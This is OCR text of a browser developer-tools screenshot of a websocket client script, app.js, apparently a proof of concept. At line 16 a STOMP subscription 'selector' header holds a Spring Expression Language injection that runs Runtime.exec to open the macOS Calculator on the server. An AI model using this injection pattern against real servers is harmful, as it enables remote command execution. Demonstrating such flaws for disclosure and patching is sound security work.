 Elements Console Audits Network Layers Sources Application Performance Security Memory AdBlock
Network Filesystem » app.js ×
top
localhost:8080
webjars
(index)
app.js
main.css
(no domain)
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
16 var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')"}
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
24 },header);
25 });
26 }